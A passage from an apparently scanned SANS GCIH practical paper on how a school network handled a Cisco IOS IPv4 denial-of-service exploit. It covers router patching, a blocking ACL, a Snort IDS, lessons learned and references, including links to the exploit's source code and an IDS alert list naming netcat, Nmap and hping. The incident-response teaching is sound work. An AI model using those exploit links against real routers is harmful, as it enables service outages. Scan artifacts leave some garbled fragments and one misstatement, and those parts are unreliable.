The System Administrator downloads the updated IOS versions from http://www.cisco.com/warp/public/707/cisco-sa-20030717-blocked.shtml#fixes and begins to upgrade the software:

First, the System Administrator starts a terminal session and TFTP server on the laptop. He logs into the router and transfers the new IOS saved on the laptop to the router via the TFTP server:

> **checking flash memory to make sure there is enough space to download the new IOS. #show flash**

> **copy the new IOS from the tftp server to flash memory (recall that flash memory is where a Cisco router stores the IOS in compressed format).**

*Cortez Johnson, CCNA Page 56 of 87 © SANS GCIH Practical Assignment Author retains full rights.* **#copy tftp://10.10.0.17/ubr920-k1v4y5-mz\_121-15.bin flash:**

**command (#verify ubr920-k1v4y5-mz\_121-15.bin) verifies that the IOS checksum is valid, in other words, it confirms that the IOS has downloaded with errors. #config terminal #verify ubr920-k1v4y5-mz\_121-15.bin**

**command to direct the router to boot to the new IOS. (config)#boot system flash: ubr920-k1v4y5-mz\_121-15.bin (config)#end #reload**

Next, he reconfigures the router with the known good configuration files stored on the 256 MB USB memory drive.

Finally, the System Administrator adds the workaround ACL rules. The ACL configuration is as follows:

> **start the router configuration terminal #configure terminal**

**permit all tcp packets (config)#access-list 117 permit tcp any any**

**permit all udp packets (config)#access-list 117 permit udp any any**

(config)#boot system flash: ubr920-ktv4y5-mz\_121-15.bin<br>
(config)#end<br>
freload<br>
reconfigures the router with the known good configuration fi<br>
AB USB memory drive.<br>
he System Administrator adds the workaround ACL rule<br>
tion **permit all ip packets with any data protocols other than those using protocols 53, 55, 77, and 103. (config)#access-list 117 deny 53 any any (config)#access-list 117 deny 55 any any (config)#access-list 117 deny 77 any any (config)#access-list 117 deny 103 any any (config)#access-list 117 permit ip any any**

**apply the ACL to the ethernet 0 interface. the "in" keyword applies the ACL rules to incoming packets. (config)#interface ethernet 0 (config-if)#ip access-group 117 in**  $\text{Hend}^{2}$ 

<sup>-</sup><sup>21</sup> See the router configuration in the "Description of the Exploited Network" Section to see the ACL in a router configuration.

The System Administrator decides to also add Snort, as an IDS, on the internal network. The IDS will be placed on the inside of the network between the PIX Firewall and the router. The IDS will be set up to sniff traffic on a single switch port. Sniffing network traffic is the process of capturing packets on a network with a packet capturing application for analysis. The IDS and the router will be plugged into the same switch, where a port will be configured to mirror all traffic  $\frac{1}{2}$  passing through the switch<sup>22</sup>. Port mirroring allows traffic on all ports of a switch to be mirrored through a single port; as a result, all internal network traffic is monitored by the IDS. See the AHS LAN with Snort IDS diagram below.



Figure 23. AHS LAN with Snort IDS Diagram

The technology teacher, technical associate, and the computer technician audit each school computer. They install the desktop management and/or anti-virus software on the computers lacking the software.

The team brings the network back into operation after all team members agree they feel confident with the forensics that have been gathered, and the restorative procedures completed.

They complete the following procedures to bring the network back into operation:

- first, they reinstall the Cisco router, firewall, and switches;
- next, they add the restored servers to the network;

<sup>&</sup>lt;sup>22</sup> See http://<u>www.cisco.com/en/US/products/hw/switches/ps628/products\_configuratio</u>  $\overline{a}$ <sup>22</sup> See http://www.cisco.com/en/US/products/hw/switches/ps628/products\_configuration\_guidechapter09186a00800d84c5.html for more information on port mirroring using Cisco switches

• lastly, they launch the Cisco IPv4 Blocked Interface Exploit from the laptop to observe its effects on the newly patched network. The attack is unsuccessful.

At 10:47 p.m., the System Administrator declares the incident resolved.

## **Costs of the Attack**

or a newwork can be cossy, wost youth source systems<br>diget and cannot afford additional costs. Although the<br>d fairly quickly, there still were many costs incurred from-<br>n-hours were used by the incident handling team while the network, completed the incident handling process, and rebuilt the network. Incidents on a network can be costly. Most public school systems function on a tight budget and cannot afford additional costs. Although the exploit was diagnosed fairly quickly, there still were many costs incurred from the attack. Many man-hours were used by the incident handling team while they diagnosed The productivity of the school was also reduced while the LAN was down during the DoS attacks.

## *Step 6: Lessons Learned*

The lessons learned phase of the incident handling process is the summarization of the incident. At this point, the primary incident handler (the System Administrator) should be responsible for completing a follow-up report for management to summarize the incident, and provide recommendations to improve network security in the future. A follow-up meeting should also be scheduled to discuss the lessons learned from the incident.

## **Analysis of the Incident/Management Meeting**

In the management meeting/report the System Administrator discloses that the Cisco IPv4 Blocked Interface Exploit was successfully executed against the AHS network due to several reasons:

- *First, the Cisco router IOS was not patched in a timely manner.* It is very important for network administrators to keep patches and firmware up-todate on all network devices. This attack could have even been avoided if the System Administrator had been aware of the current Cisco vulnerabilities and had, at least, implemented the appropriate workaround ACL in a timely manner. *Recommendation(s):* Use security scanner software to help find existing vulnerabilities on a network so that patches can be applied in a timely manner. **Nessus** and **nmap** are free security scanning tools that could be used to audit a network. The tools can be found at http://www.insecure.org/nmap/ and http://www.nessus.org/.
- *Second, the existing router configuration was lacking in security.*  Hardening the Cisco router by adding good security into the router configuration will reduce the chances of successful attacks against the

device. *Recommendation(s):* The router could be configured via ACL to only allow specified IP addresses (devices) to route/connect directly to it. Stricter access control rules can be applied to the router, and closing unnecessary sockets/services, such as finger and TCP port 1720, might help to deter future attacks.

- e first and ast line of deteries for an organization. The constrained in the organization from liability even if network security ecommendation(s). Computer and Internet use policies cours all classrooms with computer and in all classrooms with computers. The school system could even take • *Third, the Little School System computer policies were not reinforced, which makes them appear relaxed and/or weak.* Computer policies are the first and last line of defense for an organization. The Little School system should expand and reinforce its computer policies because they protect an organization from liability even if network security is bypassed. *Recommendation(s):* Computer and Internet use policies could be posted security one-step further by implementing individual logins (identification and authentication) for each user on the network. The logins could be used to display computer use policies before a user logs on to the network, and request the user to read them before authenticating to the network. These policies should stress that violators will be prosecuted in accordance with federal and state computer laws.
	- *Fourth, teachers and school staff members should receive better computer/network security training.* Good employee training in computer security is essential to reducing the number of attacks on a network. *Recommendation(s):* School employees should be periodically trained on security and Internet Use policies throughout the school year. Staff members should be trained on how to recognize inappropriate computer use, and how to effectively monitor students using computers during class. The school system intranet could be used to keep staff and students up to date on security issues.
	- *Fifth, the network should have had an IDS installed on the network.* Implementing an intrusion detection system on the network could be a relatively inexpensive method of adding an additional layer of security to a network. The System Administrator informs management that he has already implemented the IDS into the network. *Recommendation(s):* Install an intrusion detection system and configure it to alert the network administrator to internal scans and network tools such as Nmap, netcat, hping, etc.
- manner; he assures them that they will in the future. *Recommendation(s):* • *Finally, this attack occurred over a three-day period. It should have been detected sooner.* The System Administrator tells management that the incident handling team should have responded to the incident in a timelier It is important to listen to the people using the network everyday, and to investigate suspicious events more thoroughly.

Here are some other suggestions and/or recommendations to increase and improve network security for the Little School District:

### **Physical Security**

The technology department should force all computers to boot only from the hard drive, and password protect the computer BIOS. This prevents users from starting a computer using a CD or a floppy disk. Jane could not have used the Knoppix Live CD if she was unable to boot from the CD-ROM drive. Furthermore, the technology department should lock the chassis of all computers in public areas with low supervision (such as a Media Center).

#### **Desktop Management**

Ence of the way window to book noning the cost of the cost of the chassis of all computed holology department should lock the chassis of all computed how supervision (such as a Media Center).<br>
Management continues that des Some would argue that desktop management and filtering software could be easily circumvented. However, the school system should still install good Internet filtering software such as BESS by N2H2 http://www.n2h2.com/ and desktop management software such as DeepFreeze by Faronics Technologies http://www.deepfreezeusa.com/index.htm on each computer not regularly monitored during school hours. Although the software will not prevent an attack, it may deter individuals from downloading, and then re-accessing inappropriate files or software on a computer.

## **Computer Security Organizations**

The Network Administrator should become a member of an network security organization(s). He is likely to find other individuals with similar experiences, giving him the opportunity to correspond with other professionals experiencing similar issues.

### **Stay Abreast**

It is important to stay aware of current vulnerabilities. It would be advantageous to do daily research on computer security websites to determine if the network is susceptible to new attacks. Recommendations of good security sites are:



*Cortez Johnson, CCNA Page 61 of 87 © SANS GCIH Practical Assignment Author retains full rights.*

#### **Warning Logon Banners**

Make sure that all network nodes, including workstations, display warning banners at login (see Figure 24 below). Although banners do not prevent attacks, they may deter some attackers. Warning banners should include the legal action to be taken against individuals who do not follow organizational computer policies. They could also be used to reinforce a court case against a perpetrator.

#### **\*\*WARNING\*\*WARNING\*\*WARNING\*\*WARNING\*\*WARNING\*\*WARNING**

**WARNING\*\*WARNING\*\*WARNING\*\*WARNING\*\*WARNING\*\*WARNING\*\*WARNING\*\*WARNING\*\*WARNING\*\*WARNING\*\*WARNING\*\*WARNING\*\*WARNING\*\*WARNING\*\*WARNING\*\*WARNING\*\*WARNING\*\*WARNING\*\*WARNING\*\*WARNING\*\*WARNING\*\*WARNING\*\*Warnal ringly be monito** Fins is a Little School computer system. Eithe School computer systems are<br>provided for the processing of Official Little School information only. All data This is a Little School computer system. Little School computer systems are contained on Little School computer systems is owned by the Little School System and may be monitored, intercepted, recorded, read, copied, or captured in any manner and disclosed in any manner, by authorized personnel. THERE IS NO RIGHT TO PRIVACY IN THIS SYSTEM. System personnel may give to law enforcement officials any potential evidence of crime found on Little School computer systems.

USE OF THIS SYSTEM BY ANY USER, AUTHORIZED OR UNAUTHORIZED, CONSTITUTES CONSENT TO THIS MONITORING, INTERCEPTION, RECORDING, READING, COPYING, OR CAPTURING and DISCLOSURE.

**\*\*WARNING\*\*WARNING\*\*WARNING\*\*WARNING\*\*WARNING\*\*WARNING**

Figure 24. Logon Warning Banner Example

#### **References**

The following references provide more information about the Cisco IPv4 Blocked Interface Exploit, as well as, a website link for the sourcecode required to execute the exploit.

**Reference Source: Carnegie Mellon Software Engineering Institute Computer Emergency Response Team (CERT) Coordination Center Name: Cisco IOS Interface Blocked by IPv4 Packet Exploit Link: http://www.cert.org/advisories/CA-2003-15.html**

**Reference Source: Cisco Security Advisory Name: Cisco IOS Interface Blocked by IPv4 Packets Link: http://www.cisco.com/warp/public/707/cisco-sa-20030717-blocked.shtml**

 $\boldsymbol{\mathsf{Link}\colon\mathsf{http://www.cve.mitre.org/cgi-bin/cvename.cgi?name=CAM-2003-0567}$ **Reference Source: Common Vulnerabilities and Exposures Name: CAN-2003-0567**

**Reference Source: Cisco Security Advisory Name: Cisco IOS Interface Blocked by IPv4 Packets Cisco IOS Patch Site Link: http://www.cisco.com/warp/public/707/cisco-sa-20030717-blocked.shtml#fixes**

*Cortez Johnson, CCNA Page 62 of 87 © SANS GCIH Practical Assignment Author retains full rights.* **Reference Source: k-otik French IT Database Name: Sourcecode for the Cisco IPv4 Blocked Interface Exploit Link: http://k-otic.com**

**Reference Source: SecurityFocus Security Site Name: bugtraq ID 8211 Link: http://www.securityfocus.com/archive/1/329383/2004-05-08/2**

## **WORKS CITED**

- **CHEF Emergency Response Team. Cisco IOS Interface Blottsthurgh,**<br> **COS 2003.** Units U.S.A. Bully 2003.<br> **COS IPV4 Packet DoS Exploit cisco-bug-44020.c**, March 20<br> **IOS IPV4 Packet DoS Exploit cisco-bug-44020.c**, March 20<br> <http://www.cert.org/advisories/CA-2003-15.html>. (1) Computer Emergency Response Team. Cisco IOS Interface Blocked by IPv4. Pittsburgh, U.S.A. July 2003. January 2004
- (2) Cisco IOS IPv4 Packet DoS Exploit cisco-bug-44020.c. March 2004 <http://www.k-otik.com/exploits/07.21.cisco-bug-44020.c.php>
- (3) Cisco-Cisco 2600 Series Architecture. PDF San Jose, USA. March 2004 <http://www.cisco.com/warp/public/63/2600\_architecture\_23852.pdf>.
- (4) An Internet Encyclopedia, Third Edition . March 2004 <http://www.freesoft.org/CIE/Topics/87.htm>.
- (5) Denial of Service Attack White Papers. March 2004 <http://www.pentics.net/denial-of-service>.
- (6) Denial of Service Attacks Pittsburgh, U.S.A. July 2003. March 2004 <http://www.cert.org/tech\_tips/denial\_of\_service.html>.
- (7) Federal Bureau of Investigation National Computer Crime Squad. March 2004 <http://www.ostgate.com/compcrim.htm>.
- (8) Packet Filtering for Firewall Systems Pittsburgh, U.S.A. October 1997. March 2004 <http://www.cert.org/advisories/CA-2003-15.html>.
- (9) A Brief History of the Internet Reston, VA. USA. December 2003. February 2004 <http://www.isoc.org/internet/history/brief.shtml#Introduction>.
- (10) Trends in Denial of Service Attack Technology Pittsburgh, U.S.A October 2001. February 2004 <http://www.cert.org/archive/pdf/DoS\_trends.pdf>.

- (11) Internet History-Interface Message Processor. February 2004 <http://livinginternet.com/i/i.htm>.
- (12) IPv4 Header. March 2004 <http://www.spacerobots.org/dennis/Headers/IPv4header.htm>.
- (13) Rockwell, Wergner. IP Addressing and Subnetting Including IPv6. Rockland, MA: Syngress Media, 2000
- (14) Beej's Guide to Network Programming. October 2001. March 2004 <http://www.ncst.ernet.in/education/pgdit/np/resources/beej.pdf>.
- (15) Hping TCP/IP Packet Assembler/Analyzer. April 2004 <http://www.hping.org>.
- (16) Cisco Routers Vulnerable to DoS Exploit. Oxford, UK. July 2003. February 2004 <www.dionach.com/newsitem.asp?item=152>.
- (17) David D. Clark. RFC 932 Subnetwork addressing scheme MIT, LCS. January, 1985. February 2004 <http://www.faqs.org/rfcs/rfc932.html>.
- (18) Pallack and Wreski. Network Intrusion Detection Using Snort June 2000. April 2004 <http://www.linuxsecurity.com/feature\_stories/snort-guide-2.html>.
- (19) Cole, Eric. Hackers Beware: Defending Your Network from the Wiley Hacker. New Riders Publishing, 2002.
- (20) Stevens, Richard. TCP/IP Illustrated, Volume 1: The Protocols. Addison-Welsey, 1994.
- Varian Contention, March 2004<br>
Comparison of Santa Contention (Programming, 2004<br>
Internation (Process Contention (Process Contention Contention Contention Contention Contention (Contention Contention Contention Contention (21) Sheldon. Linktionary.com. Big Sur Multimedia. 2001. March 2004 <http://www.linktionary.com/r/routers.html>.
- (22) Google. Google Search Engine. January 2004. <http://www.google.com/>.
- (23) SANS Institute. Track 4 Hacker Techniques, Exploits, and Incident Handling. Maryland, USA. December 2003. <http://www.sans.org>.
- (24) Martin Kluge, E-mail to the author. 20 Jan. 2004.

- (24) Martin Kluge, E-mail to the exploit author. Various Dates. 2004.
- (25) Information Sciences Institute. RFC 791: Internet Protocol. September 1981. February 2004 <http://www.faqs.org/rfcs/rfc791.html>.
- (26) Branden, R and Postel, J. RFC 1009: Requirements for Internet Gateways. June 1987. February 2004 <http://www.faqs.org/rfcs/rfc1009.html>.
- mation Technology Systems and Services at Stanford uniteractive Nerstand O3.<br>
OCO . The match match match match match match that the the time interactive computing Stanford.edu/alerts/cisco-updat<br>
<u>Jul2003.htm</u><br>
2002.e). J <http://www.securecomputing.Stanford.edu/alerts/cisco-update-(27) Information Technology Systems and Services at Stanford university. ITSS Security Alerts: Protocol Information on Cisco IOS Denial of Service. July 2003. March 2004 17jul2003.html>.
- (28) K-Otik French IT Database. Cisco IOS IPv4 Packet DoS Exploit (cisco-bug-44020.c). July 2003. January 2004 <http://www.k-otik.com>.
- (29) K-Otik French IT Database. Cisco IOS IPv4 Packet Processing Denial of Service Exploit. July 2003. January 2004 <http://www.k-otik.com>.
- (30) Division of Information Technology Services and the University if Western Ontario. An Introduction to Socket Programming. May 1997. March 2004 <http://www.uwo.ca/its/doc/courses/notes/socket>.
- (31) Holmes, Steve. C Programming. January 1995. March 2004 <http://www.strath.ac.uk/IT/Docs/Course>.
- (32) Knoppix. February 2004. < Knoppix Live Linux CD Version 3.4. http://www.knoppix.org>.
- (33) Cisco Systems. Cisco Security Advisory: Cisco IOS Interface Blocked by IPv4 Packets. July 2003. January 2004 <http://www.cisco.com/warp/public/707/cisco-sa-20030717 blocked.shtml#fixes>.
- (34) ChannelMinds IT and Business News. The Sleuth9 Security System Stops DoS Attacks on Cisco Routers. July 2003. March 2004 <http://www.channelminds.com/article.php3?id\_article=850>.
- (35) Index of / onlinepubs/00708799/xns. March 2004 <http://www.opengroup.org/onlinepubs/007908799/xns>.
- (36) Koziol, Jack. "Real-Time Alerting with Snort". May, 2004. <http://linuxsecurity.com/feature\_stories/feature\_story-144.html>.

- (37) Mandia, Kevin and Prosise, Chris. Incident Response: Investigating Computer Crime. Osborne/McGraw-Hill. 2001.
- (38) Logon Warning Banners. May 2004

<http://www.itsc.state.md.us/oldsite/info/InternetSecurity/BestPractices/Wa rnBanner.htm>.

(39) Libnet NOW. The Libnet Packet Construction Library. April, 2004. <http://www.packetfactory.net/libnet/>.

## **APPENDIXES**

## **APPENDIX A**

The following table is taken directly from the Cisco IOS patch and revision site at http://www.cisco.com/warp/public/707/cisco-sa-20030717-blocked.shtml#fixes.



## **IOS Patches and Cisco Site Revisions**



*Cortez Johnson, CCNA Page 67 of 87 © SANS GCIH Practical Assignment Author retains full rights.*



*Cortez Johnson, CCNA Page 68 of 87 © SANS GCIH Practical Assignment Author retains full rights.*

